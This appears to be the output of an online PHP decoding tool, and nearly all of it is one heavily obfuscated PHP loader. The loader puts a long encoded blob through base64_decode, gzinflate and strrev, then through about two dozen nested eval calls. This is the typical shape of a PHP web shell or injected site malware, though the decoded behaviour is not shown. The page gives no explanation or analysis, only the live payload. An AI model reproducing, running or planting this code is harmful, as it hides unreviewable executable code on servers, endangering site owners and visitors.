
Decoded Output
download
function
_EKDE
(
$_WJT8kbFpM
)
{
$_WJT8kbFpM
=subs
tr(
$_WJT8kbFpM
,(int)(hex2bin(
'373239'
)));
$_W
JT8kbFpM
=substr(
$_WJT8kbFpM
,(int)(hex2bin(
'3
0'
)),(int)(hex2bin(
'2d343638'
)));
return
$_WJ
T8kbFpM
;}
$_1x8a9I3F
=
'_EKDE'
;
$_hxeGdMgnx
=
'bas
e64_decode'
;
function
_joJRUzQJGVfdTbr5bi52
(
$_mcwZe42Hk
)
{
global
$_1x8a9I3F
;
global
$_hxe
GdMgnx
;
return
 strrev(gzinflate(
$_hxeGdMgnx
(_
EKDE(
$_mcwZe42Hk
))));}
eval
(
eval
(
eval
(
eval
(
ev
al
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
e
val
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(_joJRUzQJGVfdTbr5bi52(
'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